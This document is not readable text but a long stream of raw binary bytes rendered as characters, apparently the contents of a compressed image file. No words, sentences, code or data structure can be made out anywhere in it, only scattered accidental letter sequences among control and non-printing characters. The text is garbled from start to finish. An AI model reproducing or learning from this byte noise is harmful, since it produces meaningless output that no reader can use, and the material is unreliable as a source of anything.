Xr��`O+@�Ѱ�>�q'PkN'c�C%ņj��(�_A���x�Q�Kt �$�	�a⑐�$�AND�����h�����+ګ�� �E(*��Fż�st׮��FN�+z(�d�YA�����D6Q��8�2AG���B��P&'.g�jt���^9�#O���$���� �<%�YV:�#�n�U2��e��(@C���GD2f��/x1�,t����B;�)Z4|a�O:�P � 2@���y�)�,B��'�](�V@����a_PG�_z_�R��n����<�	
&���_�<�u����q@�0���2���X��FX�(/��n����� ���� ��;�A��DE�lf|*y6�kj�׼f��I��C�(�C 	t�\�)
ǔұw*Ƭ���b
�� E���0�[a
 ��I2�O`���"�Zԙa�H��C�1Ņ~��Hnr����|�t,dՑ��� "�B<�҇<\G���� :�1ZM&)LiJ� R�$�)8��lG�S_~+���
�D�BK�����0Iz��g��?6!�:��Ӎ�8�4�Q)gX�� �N��_� ��:%*Q�zC����(px3��Z\{y%��5�$�m�:9����C+�	yT�{ԃ�<�;U�F���8E'�� p�Th�0!��%�$��>�o+^T�j����)P�
��d��5�oP�tH$�׉���&6A�(RcЛ8p$1E��c��(��Y7��2K��� xq`��� 按�������%@��I
`��k ��C���6�r��b?>�=�[����'=�M� Hۃz @�M AL� �+8�K-����_��� �puW �=@��_������&ά������?U�M�䓳���ԃ�ô{�5 �(�$���a��E+�X
H�;{�iF �H� ���dS?.n�8��*^X���E'�gE������y�����aُ��8. ac���#��3�	 ��0�#��c<a�+ZQr�v�*H�!X��(@ �����`��Vp�����<ߜ���͍��R�@����8&�0���`x`E�p� !
��=#��4,�&T @��$`��M3 x��"8������tP�䋖�"X>p�C$ QѢ\��h�+�������}HC�pO�5��ך���_���ۇ.�����;�xLHOt�C:ѥpW�7Pc�� 
gubi�Y;�
��
��
�pG�u(�P}��;L�{*� ߶�u�Hu QL�34�M��LγtH�tK�`��`�p �$L��jGf�C^�
۷}x��G'�F}Ё�uw���V')``�~�g4sX�uN�l��9��Il�,qc&?��.P
���(�wV�bh0T(*�ek��� �-���Aj�	�X��BG3��LW=��`i�X�3�ohz���!rv�}L�JfUGS!_�	�y@�k%\sc`�&���H4�I�	�l������3��M;�I=Ȇ��czq�7x���
��F�7��1_@�#pR S��8�U&����[<��s��P��`�$��D��H�L �p�@�U7@zp�
(� 
�H��p(|�J��v��u?�a3� �����.�-����0(�L*yt��`<C��x�l��x��	H�?���}u����| �F1!Q�]�^zkE@�A L#��.`^��׋0X�����%��6=�s	�&�$h�B��B��
r��v�Q��G���e�g����*�5!�%V�22 |Z�D�H��X2YE���0��L�B�D3�U<z���	�v�x���0R#�Y-4�P
L�ZL #p��	 ���%�%!P)$0
L�_ 6���M4cIf�=4�I�0E# 8�:�G�p���Ԩ�{`C	{p��kf���>�h)_3Ft�<�5͕\�5l�@M����XC0,E3 0���
����`r��?ا+���/�ZyoR �%`Q= ��'B�`^�������B��`)�#p./�����

VkD�8!����!@�0 ?ء!�P�r�-�63t�^�T��	�TA����)�@��A7u#��9��>�
�Pr�UK|`^�E@0��J?��7i%�j %0�a�W��7�g��	�����	���_$�HF�DEi��Ő 7Z,P1��t�h���F!�R�k�a�[@��o2�W*�yLbyAd��t���B���C���	�Y�l��0�>x:� J�7��kw���FT`a�y�"���xO�O�K�:t�UtPT�	^y��	^��`d@�Eֈ�d�90�>x" �[�	Xe7�B	�42TzmWK'ea�T�T�7PL 7 ��Z!� �:��ʫd���g|�0�7k�w&t +q ��r���N3���?C�]]�^�Ce�u$Z3eZ�4����0�#��<69m�6� e�6�P
i��8{&�"N�t��n�rB�A���.�1��`9�RR@7�bR��1}��^��@�y�
Z˵^�`�b;�D&*�9�-�r��ᢷCCk��]8�}AJo@FD���&}S{�+����;�k�����kd -�@e�I�C O�07����@u��TrB&�#� � ��1��I[8R�����R8�O�#�!4Q�2�Kݰ<�P=W�@ �&[����pk]�1.� �0BC��o "���$�B;?��m�?o�F�}�ezD�����w�(X+�%�k�t�|�Q%��R1 \ '@S-� ��!�BP� w�'�B	� �?��('��AA��Y/�?h���:S�˲�4 �,��1@+��@�C,[&�q�~L @c
U�'a7,N �"�Qw�q�$w� <�q����pfdu��f��~�8�'��˨�,���|�,['1 '`
�b]Y�(��u� � N�w�vg l��,? �Mһ��
�Pͪ�	����o��+���b������3�[��?�ʉ* �[&[��}� �|&�p �5`�TaBC��0�0�tJ���6 *��*�|�1o qwpы�ы`m�Z�\����✿�f �����f��.]�!J�L YS �,o�� �Ӱ��Bc'YFg�(+���G��aS08�!�GS6`D@�C�1��n�P�5�b]'P�5�<�&V_�Z/v���vrWҵtL�\��z��U*�'![YC�5���I�����&+S}�e�d4�н��@�Fi0$XOEpoVՠ}Y�׻��	��ڌ w���ڰ�K@�մR�O����t�'���"�h|�׌�O3m�[,6�e�KV%��F������P�x; � �P  S�F��Z��V�}D�y��G�1��
��԰��
���p��J@^дN��? �@R@�D�� ���#���M�|��� TQ�4� ��^���d��ջ|� "n���N�EPK���LP�E��+Dj��M���߶����K��S`ۙ�@��'���� � :��=��]�j����� *� GA�,	�4{S2�6 ;@� \0�zK��ao]�5��Q�;^�I1ߩ=���JP��K���Z�7j�\��X�|m���P&�Y��� �I(e\+h@w8�q�S#3  K�1�J3n�G^��bQ@ۃ�uQ����vpv`�^�L�b�]����~��q�!��#��~�!� ��6� 6��n)�r���"	��E�y+���:� 
@ެ�Z��Z�{��M˸`,�"q\��b��N�<�#�~��5�Ž׉z�����l V���)�#ǠY	��u5X��8'1�5_�Z��Z��b^�g nE�U�;o0��Le�%VOq{�j?��Ƌ72�M�%p�!��!� �.��} ?�Nr�YnY=��B]'��O %�Z��2�e5��:�ͳG����N^#��b�Q`�'2-��%����^���E-�� �r�$�B�ib{PR6�ood�处i��+z��l��n��ݼ�K���C�V��Ϸ'���Ϯ7Vܼ��X�a�F�.� EiG�7��T8� E�8~|0%��jt�Y�c�F���X?�,�/��aD���
����x3�����_���c	|p ��B��$D(�$I|��p�c
�@��EW�I#p
�)^�ta"E���_м|�F�<y��Q()T(Q=E�)�=h�H�Bć
<M0@��   �z�jV�X	hQB�ر&̞E[b�Ed@b�ʕ+I}$��DH�@/S�z��g�
@~d(�����00R���&�H�r���/�|��I���9w��0R�_�DYBĆ�"t���qU�\�Z�т�&�G�\��	x	%w�܆���0�?~H����������eI��)gv�>DA��9('C�AY��
ؔZ��D@���7�z� � ���J��hˀ>��n����Hc��/2X�*V�H1�6z� ԫ��.p�4���!!��<�O(%�"ɓ��M6T@pJ*E�� �$.� �����Ь:$`��Bd/�AC�=n�� �" �hB:� �p������3�@#J?"��.!$�̏H�|�I(�X�|�҇|�����7	'����4���ll���d��Z��0��1=u;/XJ
T=C]�"�F�%��ղS�����錓�@*
�lX�Sn "�O�T�ASK ļ�UB���d���YI��.~� �n���	O�@σ)� v3CaB㳄�]�b%�v�j�Ŗ
��`S�����n�M�-!|��Rm�U�hB ��{���3T�� ��p�1P ��U ^��� �c�%!�Z�[mҌ���3Ė"%)�`⇐M^�)%�*B�X&���b���Jx�ƪ���^Wl-q�$Xa�.2س1�B��$�@��:��UkH����5����8c��Ǝb�l�y\�
B��`�u���v��W��_I����/���P� ��� 66>����H��Ot�Fo��<��)�.d��I���6m�UP#�C@�u�bu�84� �8�M�Vq	!�� �O�@4R�S��8 q#(B�F5��� �_�P�����D˚�M����3qK4󾲝�Jp@W$�.�pw�+S��,`-|��t�W���$_`�z՜x� 5�0�@
Q�L:81g�P'#<�(XQB��(EMjTQ��B�t�Z����d*��K�����	Шn��\A��J{��w<@�� *���2p��$��}�S��1�$�I\�R��%;#
Q̗:�q�cz�30*�=��?�@�,�и  ����PDb�B�.��<=S�`VP�"lP����?WJ4�R��@'�x�,�I�"ͣd�U
[5��
T����?�P!��ܭ�����
�L��w�$�<&z
����%S���C13��'�DgJU�F.)E�z����b0y�k.S����^�'_p��#K�H��H������Ƭ�1s��V�|�ě��^�:T��)EkJ���>bR�ZT�l�9�T�g�~J�P`��C5K
@�IEb�t�D����� ͜w��?P�&W`��vЃ ���xҸ���i]#[[��I�!����}j��h�@�����K�fBP�1������^� @�""��-�!(=#J�x���,�Ui+���,��j^�E٧j�"hl�(����������_i�Dъ���A�3 �Q1�ᚍ
������>�+i9K{����rI'[��w��Y'��/�و` X)�~�b���~���4�7VDb��:"�4&�jq�cǩ��j�!j�8���VT�O�-8���-\qO�� -��L��	;�!�	LAH����J��ۘ�݈9�sB���WZe3Z�sA�j��F/[�I`V�a�YLA�ei�ʚ��J���B�X0I�X�1H �̩�ހ
 }o�:G��w�U���,ltB��Z����,�)�53=_m�8�0�,؍�J`T"�v�0�Y�q��d�>�� \v,�Ę-��קE+��������nv�����Z�����,:�E,`Q��e�w.ZtiF�ȚJ�
��8� j��N4im�+.��I�O���{BA���| �P�E��m�!��8%ꒆ)x �MZ�q	t`)H�ȣ`ǹ�z�K
_S;���^�%6yKxR���K�gvN�"�-�DK�$:� ��Gz%`A�B� [��'N9 �K[�%���i����7�Ynv�ϥ�<9)PD�v��0�_[�d��2R9�Y ��S"-��,];�"H�mT �ԩ�	��wE�ʕ����A�V���Zcҥw�S��,C��d�� �X���%�`�-��2`H`H�� y�|�<#�#�Ec4��<��	T=Ѻ>X���
3����2"�i�3?�`��I�J�.0��,� #ȁ:	� "ؿ�`����S2)�7��7��1�9���S���)kQ=�+8�(2
q�88�`��I��a�0�	Ȁ�8 �#p  H0�s-�S�	�h>`�A�s4 �9!�S/�y�3�U1��z�@ <�"rH���J�� -, �Z#� H�� ��3��f�A)[;�2+̓�8�C��6���i#�p����8��2�	��
p�	��#0X��`0ت`�
���!���&&��>��i��j�nh>U�k��W�0n�p�Fn�<�zqD�j|����;>4[�C�	p�W���}��~����u�}��l�nH}��gp�gHȇ��gP(�A�W�ȇ�n�ȍ|Hx@�H@�C�Cȋ4ɓ�z�2VpH��F�4Inx���ɋtӹ Ih�I��x ʠʡ$ʢ��jX��L�E��zpʧ|�id�LJOX�x�F:��5�j���\@H�jDJ�T�j􄭜����>8²ɡz�gpJF���˼�˽��5��j�K@���L���E �0P�T�\�xxJ��KF��ʴL�$LɼKO����K,X����\spJVxK�&�K���\�����˿LJ~�~�t̴D��D����\�J]�ͽ��Dt��0��yX�z8νT�܆��!y�>n�M���K�����D�K��K,�F�NpL���D O��M,�5h�N��0ȅ�����m@�I�zt����Kf0����P�\�y����5�m� �KEXPs�λE0QEP�Ă��Ͻ\P:�Of��N�LłN���Q��y �󹌑DeP�4�Mϭ4
]PN��N�P���P�\�Ƽ�5Іy؇
�Q��R���0 ���^`�5e�5�]��)�I�@�}؇��rp��,���}��L���?h�5�Ѽ�f(�}(=�K]�SE��@��1�K<�S���T��\T��T�T<��� Dy�}�I-�Q=�R�KWՇ?X���]0TS�U[U�d[M�\�[�a�U[�T���T�^��T��?p�Y�QWMU*��h�W��rH^%�r-Wx��_mVk�i�]=�>�K]�Ux�:�L�,`���eՇf��_��OMx��m�=�V}ІT�U��o��l�s�X^0�teV�dWw��*��NXS��KN���\�~�ؽ\�fM�_�`��lX؆�����m�x�Xy�M@@׽�ٝ-�C�Y\8�DpW�ԅ��=]�lZx(��lZ��˩���Z�L���K���D�نR:��І��X��M:Z��ڪ�K���Eر�[�ą�uۻ�[�����۽�K�=�<���KN��0[�$[xІ��δ�|�Iņ�MJ��|�K�����]| �0��M����c�\l��5��N�N�]��K|0�0 ]ּͅL��=N��D��f8B�H[�}�w�ܿ}���w���}^�}����c`ݿłc�^I�KNx�{H�0H�w�]�}�|�Rl�ޤ��Dx�f8[ՔK@̆��Kl��_����������}�l�@ܻ�^��M�}�M�K,���E`v����M�_���{��9��@�ߝK�y�l��{�� �P=��{������>��ἄ���arH�]�{�@�N�\,X'�a)��5H�5X��ar��[��l��ΐlpw��k�a٤w��2v��M�4�[0c!�=]7&�k�7�c>&?��>vc
�K?��[�`���D=F�H��<.cl�*��2��2>�>�@�a�tc�K:��5nd!v9\p�M\�����G�c?��K7N�<w@�6��6�c6�M��.�; :!�+lh�v�Tkh�[��l��m��e �i�彤Rk�SMhM �in��4�ivv�fk _,`�4��v^Tk�P:��^(��	�k�f1�Kk�fvXhynk@�gc�芮�,:��E��ehc��w��|�vpg�p����v���-�y��i�e5��" ����v`\E��6j��d��M �>jdc(�Z؄�ބS�j��d�v@M��l���khjv��V��F�v�M�jv�M�k��d jE~�v�Z �^��@J[��u0��Fl�"�D= �^H�Ȗ�ɦ�ʶ��NkV���fmІ����UX=�����˞���"�8��f�����Ά�.���ж�_X�f����g������^���;H[xl�drp�kX�U�&ߓz�UX��^�^`nlp��\���l��fH_�U��ֆmxX؆lp��&l���fom��r̲����F�^HoP��f�g����``m�l��f�p �o��^P =��(��
	��Ձ&X����3� ���' ��1(@�>o�Fr�:��:(�2 �2�q; �"/�O��$W��$�F��'��Gh�G��1 (��F8%v��Ox�W�h�@) ����+��i�F O,��?�2��F�J1���D�5�V`�ᩃ�t�8)��2����-������?(�PP,�C��1�t��I��@?�Fp�&�����b��Fw���C��W&�)��de��\��R�K@�u\W��ue�[�$�O��E���FX�A��4��e_�0��$MO��i�9�nt?��+(�X��W`����4��d��T���������y��i��yJsh�Px��Ŵ��lv��J��x|���d���{�����0 �0��
$o���0 �HWp�͓�M�L�gy�N7P����2�7�A�$�Յ���(}����\�x�w��&���� ���������j�w|=�3��G@��煮�ϗ�@W����_������������'`� 
��
�{� ���&�8�Y��O�Ks�P^@���
�fX{, Rȷ����5������_{0��(=�5�|��{���\�{�7P�4(����%RmH�ۇ|tH�`%�ܯ�
U|�G	e���η���Q�����пK!� �G}��{o�& �=�t'y��L��'N�O��U�/E��W�5�Dh�O�<Pׅ�/h-�������5 1�	f;�
u�A�!D
>���gAC(T+W�F�t%j��?�V�l��%�raҬɒ�AA�Z��cP�͗�¼d�N�J}$I�i��5EF�ha�E�M�@��+W"I�m�(��?kT�d�fM'�2ä�e7L��\f�rh�;;{�,��0b���4�4�$BL#�:5�ê�~�HQc�/hҀK���0l[����`*�g���"�x[�j�2wA�&���o�ų�Ͼ���B}"J�7U�<���s�U�%v쫲������}�d�޿?}x�b��.�;��d.�h`3�)��A��Jq?��r�-7!.=�%����Qa��v�uw�w.��U$a��^Y��F>5�x#��9ڸ�9ڧ �A�Q�"J(��A`�th�H#��q�l9fF�T�喔��T�hbwx7�^���$!�wޑ�����u�y�A�عg�")I$K��I�a����R%���F%�P�!%��f�b��]UWy���X�`Hy����;�������1ǩ���*'��k���ڪ��v˯�+�A��bi���!`�qQ)K☚QPk���y0��$���r��{���=��o�k�{���";�ˆA�W�}1��EDկ�ٖ��l�u�N��)��a1/��"�����5�����K�����]t!EF@!r��:��vL�0ޖ7jYG"����q�;I+}��J���Qg���NBN�I�s2��r
؁���1Y�}6ڧ��/U�]�`�1��Y�L�L�@�ނ;V�HBX�lk���#C�;�x;�XH�&�@nM-�@��2�{�y�@^ˣ��q�s$��	��s�:{��y���Zt�1��1�[#��r��c~,�t>�:��C|�ci	�W q�&�bP�{���3�<M,I#�Q��B��sT-���_�)��A?��P�M��k�:����j� [ Cp���f������hg���ډ��DN�@"���)�c(C=�	@�(C�m|�!�P8�j
$T',,a1��fx@,����%Q�I���z�~��p��A���ƀ��<�S���Fԡe ���.!+�cl��A�58�.Ѐ�� 	[H"	�$�U �P�.E�S�c�"��G\pb�	��1����t,���
,,4.sЀy�`���&7�o}�8f$"�>�/��T������:��  ȁ�e�q�SZҺB&7٥I��'��)IX�T�/���g3[&&Loh�'@u���  !� 2   ,    � � �	
"()+%,3 ,%#4&$9'9-+A93;)$@3-=Y]C+'G1!KC6M7.R4"T@5YMA]A+\G8eO=bXLankgH2oXDqeSsO7l]NzT8{hXrqaq���B2}Y@bM�`B�oY�xf�KC�]8��k�f=�gN�nO�w^����fF�[N�tU�  ��qI�w_�{[��j��v��z���`W�zI�xQ��e����'�1!�p\�~W��[��o��a��w��n�������8*�E*�<3�R4�bg�pk��Q��k�������·�# �,�?�H9�M	�T?�^O��Y��o��e��t���l�������ǽ�.�Z�a:�q�laǃęPǔaɛwΡī�Ǳ�ɶ��ó�ǻ����!�kE�tW�we�|Ёeȑ˘k֐�ʟҚaӠnЧ�ͥ�̭֬�λλ�ѿ��ȹ�������%�2�Z;�}JׄRٌ_؏l׏xۜ�ר]ݠj٦pدyװ�ܽ�߷��é�ɳ��"�ϼ��%��������(��*�7�D:�cT�|j�u��X�x媏߬��p޲�ݸ���ǚ�ʫ�̶��������-�	���*�2*�F#�I1�PB�v[附�a㨃�c�n帜滔漣�ë�â�˵�ө�Խ����������0�;"�B(�L*�W2�a=�gG�lS�b�v캀�j�����x�Ǉ�̯�Γ�ˡ�Ҽ�ԡ�Ե����������c7��i��s��{�΄�߬���������ҋ�֓�۠������������� {Iⳇ�(k��BŐ�6l�PQ�V͚ŋ3jܸ�Zŋ�v���@�� �� b"8����r.x�ÃT8� 炣G�l ������J��իU4�PaC���u�5�#ǳh5z�H���JHy@ �)�2%�]�1U
Vp�)�G8����#��1k��5�B�]�-2��C:")w�w����/Q��$����c��>�t�#�3+�z-U$�=�څ�,T���]kq����7�N��ɓxa���w GE����L��S0R�<��,�\s|@��B���6��r�.��J1߅^j!=�E�d@��K~��b���ML�@��Ӎ@��SN��P䑜�Xm֙W�H�6��r�3^�
6�<��i���'���]`��|/�w�Tp��Ę�>�(QJ���$�a�E��t���8�lgV1�`�,f]��D�h	�I�	�����R\	0�@��9 �Mh��|��@�cQ�LE��N� r��gV~�FB�0DMC��"�GA�����(5�@��G���7@z`ڥi	LPAT�j��
)�pûE�B�5���
� �F��xL5�Fr�����.Ǯ�ʲ35�A7�dxQ5��CI'm�W��
��몠
*���,��CY�|��<���	%�P֣�G@�O�+���a0����WW�C/���̲[� N7�`�F�L4�#�v)2l޲�@#�[D4g����gԼ�vԑ#�ؑ1l b^*!�x��O!�B�T�ʴ�N�p5SUa5�`#�0Y+����hCL1�o#��fg��5��QA�4Z�i�x���6�a|�'�#�4o�-���(d��kDM���+p Zh��(�g�K*	v5*�p��.ͻ2I�w��駯��w���e3������$�	�����og0^�1��9��{�-naPnz��^^c#��*>p Ҵ�����H�#��5�1D^�_����������x�CVЮv� �D��1n%�2�c A	V�y�`�����vh�7K VI��QX�<�pi�S�f�9>�~ap���_�B�z���X!�.�����+�@��QA6 ��l� @2�(�	D�����=��\�`"�`%��-��R����y��#☙�<G}4D�"�.����L&2W��A�q�p�)-�����JTd�u�ͬh�恢�Z<%*5�A�a�	Д�fLNV*�la.��K�8G�jPC09�Mc~�T�B��C9����c#�����l�`6�p�Kn�( �Z���!�p�c^щAu>#�lg"�xjj�ñ��'6h�D�/���VcH0�
�>t!��$���S�A�4�2K��w�؅f4���% 	��
ęQ�Ԝp]iKO	��F�`"̠�
� �rJ�YLH�ȃ��ɫ�����ld���0�A����� Q�3��(�!��Ջ���F�t��ՆD
���BP������9�:W.���x��3:h�%�4  �W��2��@��yإbw���p\��0$���O
U�*�0�F�����4)Q;n�bi�E
B&B�Xj���m�yN޲t���F4`�A��A���*��=`(��bs�KG���[��4�]�z�
�� F��"�k�َ�����<4ږ�� T :�"n�J�����@�+(��	 ��	�P�����ʕ��|����	QH0$�]c�����A�y��-�2�\���f�F3�c��(ȀnP�.�X�/KMy�P<#�u�-��؅D���S|Ol�z*Д�K+gXs���T�]Տ_8�*��YR�f������E��,@�U@�"�!�v 41�_s������ 
/2�0� ꔣ�,`Jƀ��'���,H�M�Q7�P]&���1_���p�f�
g��U� ,��ML��7�A���3����Vi��E;��	;XA
R@|�)`�9�p��$��Q�N*�� 
[�nbK��x�3�.�d�J?2oռ}��*v�sd�\��_��M�nTazI� ������8V��&�T�dD���,|.����"L�u�	<�s�Н��4�rI<�6dg�)s�0��}̂؏�:��Q�$�%� bd��{�\�J���P[�5kB�:_h���x̂L��!e<�@�&�@7��ma�� ���07��`f8r�n�� ��7����׬i�|�n8�D{�|�2��>��]��t��%�!؂&���`RF�Ȧ'�P�qՉ��L�+�@�ҥr.�O�j�fn��C
��H?o�x�ey�.j53��E�D@�7�Z�~[z{�d�u1`SK�`.�!.Qw9x�X�Cw�{��]��e:4UH?^@D:��foߠ���'<~��27@J ���<��JYP^��=�"�h��qE�� 1h.�"�$���ѵ'V�r[�aK5?a�f6�fm����8��(H�E}ϰ���R�h�o!�+�`0���4c\�Ji�*p���g�g qq#m�`�"Pp��B:� \>�w��j���px�xp�(�h �y�}py�t� �.Whu��u<�&��  ����A<`%�%G�  �&.r�/��x����]����0?ƴ�s���� a�Y��
?�s}TZp��V s1�f�֓ �)� � �x:@Y`�p^x�#�� �)��h�P��)O�zp�2.$�m��Va�8�yn	5���x�&�`����]�`��!�@��&8�"�,�8� ,P��-��i�^�M�4`��vP`�� &�r<����1�>�B��	�P�|>�T�Y�����\�b��
��j^�b��D�BbR"����@(py�> 9Q4p* ~:`�p� �g(��+ ,�e�(�J���7�a	� m7#I�3��h>��+�
SY�NU� }Y?�o�U�g�@-/ 	K� .�#pq�$@,�(�E@:���� =u0=]pLpp�ph=�	&�8 �19��v	r0�3a��{�	��wU�C�}���%�P
z�^S�C��A>��b�-66<< ~/c���J@ȩ�� zx7N�w 
 �h��z$��{)�)0.)�)'eZ����3,�T�vH�@���s�tj��j��x�> �K'޲IkE3�w7�
Ju�7EPR���p�#�� ��x
L�,�-AaLѦ*
�v��uZ���0� �5�s�Lr�� �CIx�d@�2" �jUR��7�8_XgP�ՠ�yEl瀥���Mp J�C9�&<c pK	���v�zP�!��ëH;�j���c�
�@Q�7tVR[�W
t���5�g�T8�CA��u�W��֠��hך��h�I���Q)�!�=` �h{xXe�ٮy����ep�f��nl�^�Y�f��s]���%����Y��Z	�Vh)�p(�k�0�N ����A� ;B!�9�Br�n2����@jOEZk�LA��c�Y^`9+M�x����"�2f�PKp[dWJwM�Vw���)`��Xj��`z� z!O@B!����g�Z 0X�-5�zn��n�dY�kL�>�?��|]�5�@�;� ̀�����2 5��'8��NZ��x#��{w5���&�K�*��ȹӦ�¦�2�=�*���5� �C��^@	��
��?�pV� KKz�(�Ii 8Öu�z7�;�6��Z���t)` �I�;4�)'1� `��	,����� ��p�(|:(|��@	.L	��:�S	� ��j�/�P�ޒ<P���<��J�I��]�$������ �Y��-�d�|@�!����Į��0�ӾL��� ;��Y�?�#������!Z� �� M�� 2��f�_��p�������QlE�` �Iz7��&a����l�{���Ӻ�`�01��Ҁǀ(n�L�(qʠ1 �
y�--� Z� &*�_�E��N�J�,`ZZh֋JQ��7pd��I|\2%��=cl*q'� ��,ʨ� �0
1:܁����:g����`�i�`g,��l�f��EA^؁K������A.�N+��)�L"�tr2٨`*b�4Taev�b�� :�,�������`�a�ّư	1
+����q<ɳu�.@u�l�PE�$��A��L�AMpv�ܹ�齙,�JaI����X��ѡ,��Cҩl��Ű5ܐZ�`��:�t�p��� >0
��k�D ��<��7b�*c~�A���Fh�V;�W=%�K'����   z�ѣ����!5d��i�ܠ���L�ђ�0
��A�R1
N�7 �Y�����]��u���1����l��h�@���0�AAq8���ɤ5�#,%m��_�������/`dv� Zp���#�I���}3z���8��W]4h���Źt��}�za E�p��ѳ�ݢl�Q�-�l�ݐ2���T�,0
Ҡy��ׁl.��zs3�8�0���R_m͹&J@��/1")� i4>�ҥM5�,�����_��0��xv� ?P(Z�ޗf z��CA��[�DJ�x ��I4g��V�t&c ṗI���c}�N��A� ~���H&`\����j���eP�P���[*�
���S-�<4s�!bI@�K�����%mր��0
����v1 `��%=�7��8-6P�BpepV��VpL�i�R�S+pd��C!�!O��rQ �~���.��e�n��P���I��K��7`�!p-�6p�����<��<��k8��dD!P��}Aٗ]݌��������)/��,�x���N�k�΁:`�.0/V@��P�͖u˓g���സ��ܦ>\�p���������h�
���KPZ�KZ���2P���?��lh�~7�������S޳@�A�!ҹy��I?�K��N��P�1�@��A�,0ۉ�2Xx7G|�<�I ��.8�Dl�������p?<�3�/�ղ*��>L�e���A�� z 4@
�.��Yx7���c.�LM�͉t���M���t�A#�#���~��������� �㚔ϻ0#�k��7���'EhhX<�����3�b�a��"aqt>�����O��Ԡ 1�� ���#��D�(Y�$K�:v1�u��g�nٲ��H�
  ��ʂ8�@��0 ��44����(�D{���6{ �B���U�UÊ��V�]�~�k�]��I�1�`A
,2|�$˙:1j����-FYn����dJ�+]椙���x"�����E�"U��)TTS�Z�͚U�hҥ�^���ɂ<��ݰ�܊��n��1Q1P6�Rea�p҄y � �9y�< ���Qԏ&]��iU��͆�ZZ���X����k��`�&"��F�2z��N��*Pd�� ��#θ�S��`Z �&X�2�.�N����4����4k�#�	
�@�j��D�ˢ�@%�3x���T��	C���^B���(('x�`�	*�G&�.3�8�,è�������C�� �L⛋�:��B	j��G �@Ê� x`��<�� �-���욢ҳϰ̒KK�BE�ѣF'P��!"t�ASR"U%x�FS�!,``@�[+�����vZ��
� <&�PJH���,5��K/���<��Ё�"��TSa81�p_E�B�q��ne�H�
��u` x!dG���="m�J���+,Gy��"�U��W�=��r�E������p��� ���
H��&���Q����;0&�Ch���m�%B�{�Ն'��8b�!�
 �%dN���m�x� ��P3�]~v�G��,i��y�[R��c=�\b��FT)W �6Ƞ�H�%`�꫋J9k����ٯI����D�\r�q��š�!"n�!Ŷ�hdP�	3�(b�p�%�X�%x�s��H0�ĕ���ƻ~<�]bD��;a����i�"x�AGw�N�;u�Ӡ�M�6��`m��hj��& �<���^��I��x��!#�0@:�s�����R��m�s�� �:B\$���
�7wF@|* dؗ�8@+�����ok�����;��<��wZ�m۫���0DU�qF3��8##��bʷ� !LL�.��h!P���b?�qf*���dXҁo$� q���!Bzݪ�{j��%���M���$2��<G4n�(��]7�b@B�$ �����<hA�!��e%Jmh�dI��G9����Pt�lAuYȂ�`Ag��D$"9���Hh��0IK:hI"x�~`��@4�_(�������Y����T��s<� ɐ*<�)a�ĥ _����g09
�8��U$��LU ��B�����(R���j�f�� �V�Jv"�4��΄Edu�L��S�{�å.��-@ၗdA�)�@�� ��`>�@. -d�����D5TQ����H�F�HG�!�fؖH�%*%��f��]�yv�T�x);���:0��/YPKΗ �N�"��.����A_�;���W�o:�x�E6G:z±�  �*��u5"M���ꀑ�@��/�F;D�Vu���аE�̜$�]�r�\'��;|����C����,fd�����7��u,"a�%(L���*f3�R���8�KC3Z�
�m�ibpE��� ����/�L����('NSL��C�Y�7�˕lW��0+��U)^�ڬp��ݧ�rJIA�dW�s��0T���_*�_�Y%��F5JY2ױU].X�[`�{u����Dlݱ1+܅�98�Z��u�@Ln��P��V�*b��q���XXba_&!^c?��C���c�V��qv]ڎ�������rZE@A �Ux,�Oʣ񈅇epR*Z� Ep��e"����r�Pf�v��<sf��H��ڭ�ժH[4!�4��@�fi�{ �p� ���VJ���C� ���f:ӄHC.�l��N��7���]�إ�eu6��f.���L�#�?`�p��?+��JĶ�����b����t��m퓦�f�%fu�������g"?r�~���h��&h�"c��p�&�ʋ61�Pl�]Ԑ�qL�r	1sh�7�Bt��?X�*�H��J�Ъ�鈆3l���M޾�5VP�`A�J�h`OI�)�ˈ�!����1���w�v�����9��jV���J� ����@�d�
jՅ�T�0BQ�_*U�JaGM)9T��±	t@{���v��<������^j���U��wҗ�������x@ �j��Aeu��x�����4a����g{�����c�f �J���қ��G_����z�$�'4�@b�W(X�N@�H��DWY�.+[�͡��󞸴���!��>�=��;��6�K:��>�: ���*Z �� �$<�-x�`��ی�����<Xj�7r��s��;���?P{#]����S3���>Q�;��AA&�ȉ���&��-ȃ�'8�)S4<��3�-����:�˼l�.�B/\��Ө@��A��,����A;�)��	��
��<�Ђ
)k?޻����j!;�z�& �����Fl�0�� ,û�>L��s��%S �0����<��
��2��
-Q*��w��Y�E|��[��vPDLc\�E_��DH;��b4F_�|p�4|�v�E[��w�w�0 �r�(�}�Ud
H�Z�q$�r�{�Es�Ew�ED`u��{`�D�x�GZt0�r�{�G=�5��
R�
Rp��ك{�rLHXȅ|�dLȈdHZ�H��HvTDB�ǉ�Hql�|H��ȑtH�|F���*IqlȈL�Zdȗ��Y�dY<.�\4�|�G}�I�:����g��,�1��~Pʥ\�[�,J@u(F$��  \t��*8Fc$J��_��t���E�T.����˸�˹�˺�|�����K��K�*��M`�M�� P������gp��|̾�˸�̸́1�����1���(	,6p���D��ԜK�\L��˾�Mv�˲d��d�ӔKM`JMPM�|M|b�֤Lw��~�M��l������<��K��K�d��J���ȁ8XJ@8L��K���K@O�M�ā����-ot~��K[���Ϻ�O~��� ЄhxO���1��s�O��d�́�<O��O$@O[�K@�L�@�ѹdP~�O��F{��Łs����s P���U�%P�F�� h� �O�P~ P#�L����M �Y���Y��Y��Ov`�eQM�=�t�K�ˤ�?�Q��5���YH~H�M0�z��<��YS9�KÔ�?�PA0S�S��<����.�S/-��<Թ�S*pS̤MH�D��<��T=��{��P��=�<����?�*��ޜT���i�U�<��YȄ`�a�u�K^�e��<��$�u Ӹ�=]$@����h�S1��TM�U�SA�W��u���P������Gp���z�W%�z �{��u��c���zPVה�fUM1W�eP�~���L�� ���W~����?PXP�Ը$v�W\-�G��u؇}��V�M0؇�,ْU�,Y�MMn���̄�%�rh�}xY��Y�eٞ�Y����KY�X��XD-Y��2�]K�5Y�$��MM)XY�$ڹ��}�Y��t�1(ZimY��ˠ�Y)(Л=[��Y��K��ڸL�lڸ�����.�ZzUۢ�ڻ�ˮ�˯eX������ˠ��XA�?�ƕ۸Ł�Eٸ��UM��-ےM�xב�} ܹl]��}���mݳ�]}ݵ�\�́N�]:�K?h]s �?�ϵ�֝��$��M���Mݨ�Z]E�إKq��u�ť]�\�N����������^}���$��}�́Kh]���%۸|q߸<)`)8����E�wu�TXKtȇ|p�p��}P)ȇ�|��߸��|8_�`�\��}`��
